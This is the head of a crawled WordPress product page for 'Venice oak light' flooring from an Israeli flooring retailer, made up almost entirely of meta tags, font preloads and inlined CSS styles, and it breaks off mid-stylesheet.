

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tzmfloor.co.il/en/product/venice-oak-light/
body_size: 64854
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	
  	<link rel="icon" href="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1.png" type="image/x-icon" />
	<link rel="pingback" href="https://tzmfloor.co.il/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	<link rel="alternate" hreflang="en" href="https://tzmfloor.co.il/en/product/venice-oak-light/" />
<link rel="alternate" hreflang="he" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%95%d7%a0%d7%a6%d7%99%d7%94-%d7%91%d7%94%d7%99%d7%a8-%d7%90%d7%9c%d7%99%d7%92%d7%a0%d7%94-3990/" />
<link rel="alternate" hreflang="x-default" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%95%d7%a0%d7%a6%d7%99%d7%94-%d7%91%d7%94%d7%99%d7%a8-%d7%90%d7%9c%d7%99%d7%92%d7%a0%d7%94-3990/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Venice oak light</title><link rel="preload" data-rocket-preload as="font" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/fonts/slick.woff" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-Regular.ttf" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-SemiBold.ttf" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-Bold.ttf" crossorigin><style id="wpr-usedcss">.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-pulse{animation:1s steps(8) infinite a}@keyframes a{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.fa-phone:before{content:"\f095"}.fa-phone-square:before{content:"\f098"}.fa-spinner:before{content:"\f110"}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.fbx-modal,.fbx-modal *{box-sizing:content-box}.fbx-modal{position:fixed;top:0;left:0;z-index:9000001;visibility:hidden;width:100%;height:100%;font-family:"Segoe UI",Helvetica,Arial,"Sans Serif",serif;line-height:normal;outline:0!important;transform:translate3d(0,0,0);perspective:0}.fbx-modal.fbx-loading,.fbx-modal.fbx-show{visibility:visible}.fbx-no-scroll{overflow:hidden!important}.fbx-inner-spacer{display:none;padding:40px}.fbx-inner{position:absolute;top:50%;left:50%;visibility:hidden;overflow:visible!important;margin-top:-5px;margin-left:-5px;min-width:100px;min-height:100px;width:100px;height:100px;z-index:100002}.fbx-show .fbx-inner{visibility:visible}.fbx-loader{position:absolute;top:50%;left:50%;visibility:hidden;z-index:100005;width:80px;height:80px;font-size:16px;transform:translateX(-50%) translateY(-50%)}.fbx-loader .fbx-icon{width:48px;height:48px;margin-top:-24px;margin-left:-24px;transform:none}.fbx-loading .fbx-loader{visibility:visible}.fbx-loading .fbx-loader .fbx-icon{animation:2s linear infinite spin}.fbx-phone.fbx-portrait .fbx-loader{top:calc(50% + 20px)}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.fbx-stage{position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:100%;outline:0;border:none;overflow:hidden}.fbx-item-current,.fbx-item-next{-webkit-user-drag:none;position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:100%;outline:0;border:none;overflow:auto}.fbx-loading .fbx-item-current,.fbx-loading .fbx-item-next{overflow:hidden}.fbx-item-next{z-index:100001}.fbx-item-current{z-index:100002}.fbx-error-msg{width:240px;height:240px;position:relative}.fbx-error-msg>svg{width:auto;height:150px;display:block;top:calc(50% - 20px)}.fbx-error-msg>p{position:absolute;bottom:24px;text-align:center;width:100%;margin:0}.fbx-item-image{margin:0;padding:0;width:100%;height:100%;outline:0;border:none;display:block}.fbx-ios-12-or-below .fbx-item-current{-webkit-overflow-scrolling:touch!important;overflow:auto!important}.fbx-close,.fbx-next,.fbx-prev{position:absolute;z-index:100006;display:block;outline:0!important;text-decoration:none;cursor:pointer}.fbx-no-buttons .fbx-next,.fbx-no-buttons .fbx-prev{display:none!important}.fbx-credit{position:absolute;z-index:100003;text-transform:lowercase;font-size:10px}.fbx-credit em{font-style:normal;font-size:10px}.fbx-credit a{text-decoration:none;font-size:10px}.fbx-credit a span{letter-spacing:1px;font-size:10px}.fbx-count{position:absolute;z-index:100002;width:100%;text-align:center;font-size:10px}.fbx-btn-transition{transition-property:color,border-color,opacity,box-shadow,filter,-webkit-filter;transition-duration:.2s,.2s,.2s,.2s,.2s,.2s;transition-timing-function:ease-in,linear,ease-in,ease-in,ease-in,ease-in;outline:0}.fbx-phone .fbx-count{display:none}.fbx-phone .fbx-credit em{display:none}.fbx-phone.fbx-landscape.fbx-no-nav .fbx-next,.fbx-phone.fbx-landscape.fbx-no-nav .fbx-prev{display:none}.fbx-modal.fbx-phone .fbx-inner{border:none}.fbx-modal.fbx-phone .fbx-close,.fbx-modal.fbx-phone .fbx-next,.fbx-modal.fbx-phone .fbx-prev{position:fixed}.fbx-modal.fbx-phone .fbx-credit{bottom:2px;left:2px}.fbx-modal.fbx-phone.fbx-portrait .fbx-inner-spacer{padding:45px 5px 5px}.fbx-modal.fbx-phone.fbx-portrait .fbx-close,.fbx-modal.fbx-phone.fbx-portrait .fbx-next,.fbx-modal.fbx-phone.fbx-portrait .fbx-prev{border:none;opacity:1;margin:0;top:0;bottom:auto;width:auto;height:40px;border-radius:0;line-height:40px}.fbx-modal.fbx-phone.fbx-portrait .fbx-prev{left:0;right:66%}.fbx-modal.fbx-phone.fbx-portrait .fbx-next{left:33%;right:33%}.fbx-modal.fbx-phone.fbx-portrait .fbx-close{left:66%;right:0}.fbx-modal.fbx-phone.fbx-portrait.fbx-no-buttons .fbx-close{left:0;right:0}.fbx-modal.fbx-phone.fbx-landscape{border-right-width:46px;border-right-style:solid;box-sizing:border-box}.fbx-modal.fbx-phone.fbx-landscape .fbx-inner-spacer{padding:5px}.fbx-modal.fbx-phone.fbx-landscape .fbx-close,.fbx-modal.fbx-phone.fbx-landscape .fbx-next,.fbx-modal.fbx-phone.fbx-landscape .fbx-prev{bottom:auto;left:auto;right:-45px;width:44px;height:44px;line-height:44px;border:none;opacity:1;margin:0}.fbx-modal.fbx-phone.fbx-landscape .fbx-close{top:0;height:60px}.fbx-modal.fbx-phone.fbx-landscape .fbx-prev{top:62px}.fbx-modal.fbx-phone.fbx-landscape 